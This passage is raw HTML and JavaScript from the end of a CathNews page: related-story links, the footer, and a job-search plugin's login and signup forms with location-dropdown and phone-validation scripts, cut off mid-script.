<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="2de628ef8c958ea8e6df640a-text/javascript"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="2de628ef8c958ea8e6df640a-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/11/07/unity-in-christ-the-focus-for-100th-anniversary-of-world-mission-sunday/" title="‘Unity in Christ’ the focus for 100th anniversary of World Mission Sunday">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/10/1014leo-Pope-Leo-XIV-in-his-video-message-for-World-Mission-Sunday-VaticanNews-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/07/unity-in-christ-the-focus-for-100th-anniversary-of-world-mission-sunday/">‘Unity in Christ’ the focus for 100th anniversary of World Mission Sunday</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/10/22/visiting-bishop-shares-mission-message/" title="Visiting bishop shares mission message">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/10/1022mula-Bishop-Edwin-Mulandu-celebrating-World-Mission-Sunday-Mass-at-St-Stephen-Cathedral-Brisbane-on-Sunday-CatholicMission-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/10/22/visiting-bishop-shares-mission-message/">Visiting bishop shares mission message</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/10/14/pope-urges-every-parish-to-take-part-in-world-mission-sunday/" title="Pope urges every parish to take part in World Mission Sunday">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/10/1014leo-Pope-Leo-XIV-in-his-video-message-for-World-Mission-Sunday-VaticanNews-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/10/14/pope-urges-every-parish-to-take-part-in-world-mission-sunday/">Pope urges every parish to take part in World Mission Sunday</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/09/18/growing-empowerment-for-women-in-zambia/" title="Growing empowerment for women in Zambia">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/09/0918CM-Sr-Jane-with-women-of-the-Mpikia-Diocese-CatholicMission-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/09/18/growing-empowerment-for-women-in-zambia/">Growing empowerment for women in Zambia</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="2de628ef8c958ea8e6df640a-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2023%2F06%2F28%2Fmadalena-cooks-up-plan-for-the-future%2F&amp;_wpnonce=408ff83b77">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-3370415">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-3370415" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="17606">

                            
                            <input data-id="3370415" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="3370415">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="3370415">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-3370415" name="remember_password">

                                    <label for="r-3370415"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-4634397"></div>

        
            <script type="2de628ef8c958ea8e6df640a-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_4634397 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '4634397',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_4634397.done(function (response) {

                        jQuery('#jobsearch-aterreg-4634397').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-3370415" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-3370415" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_3370415" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="3370415"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="3370415">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-9988577"></div>

        
            <script type="2de628ef8c958ea8e6df640a-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_9988577 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '9988577',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_9988577.done(function (response) {

                        jQuery('#jobsearch-aterreg-9988577').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-3370415" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-3370415" data-jid="17606" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_3370415" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_3370415" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_3370415" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-3370415" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_3370415"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_3370415" type="hidden" name="dial_code">
        <input id="contry_code_3370415" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="2de628ef8c958ea8e6df640a-text/javascript">
        function jobseachPhoneValidInit3370415() {
            var input_3370415 = document.querySelector("#pt_user_phone_3370415");
            var iti_3370415 = intlTelInput(input_3370415, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1769362869"
            });
            var reset_phone_field_3370415 = function () {
                input_3370415.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_3370415.addEventListener('blur', function () {
                reset_phone_field_3370415();
                if (input_3370415.value.trim()) {
                    if (iti_3370415.isValidNumber()) {
                        jQuery(input_3370415).css({'border': '1px solid #efefef'});
                    } else {
                        input_3370415.classList.add("phone-input-error");
                        jQuery(input_3370415).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_3370415').val('+' + iti_3370415.getSelectedCountryData().dialCode);
            jQuery('#contry_code_3370415').val(iti_3370415.getSelectedCountryData().iso2);
            //
            input_3370415.addEventListener('countrychange', () => {
                jQuery('#dial_code_3370415').val('+' + iti_3370415.getSelectedCountryData().dialCode);
                jQuery('#contry_code_3370415').val(iti_3370415.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_3370415', function () {
            if (jQuery('#phon-fieldcon-3370415').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_3370415').removeAttr('placeholder');
                jobseachPhoneValidInit3370415();
            }
            jQuery('#phon-fieldcon-3370415').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_3370415', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-3370415').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_3370415').removeAttr('placeholder');
                jobseachPhoneValidInit3370415();
            }
            jQuery('#phon-fieldcon-3370415').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_3370415" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="2de628ef8c958ea8e6df640a-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper3370415 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon3370415').empty();
                            jQuery('#jobsearch-gdapilocs-citycon3370415').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId3370415"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId3370415");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '48729fd9d2',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId3370415').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon3370415').empty();
                            jQuery('#jobsearch-gdapilocs-statecon3370415').append('<select placeholder="Select State"  class="states location2-states" id="stateId3370415" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId3370415, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '48729fd9d2',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId3370415').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '48729fd9d2',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper3370415.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper3370415.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper3370415.stripslashes(jobsearch_sloc_country) == api_scrapper3370415.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper3370415.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper3370415.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper3370415.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper3370415.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper3370415.readCountryFile(jQuery('#countryId3370415'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper3370415.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper3370415.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper3370415.readCountryFile(jQuery('#countryId3370415'), result.countryCode);
                            api_scrapper3370415.readStateFile(result.countryCode, jQuery('#stateId3370415'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '48729fd9d2',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
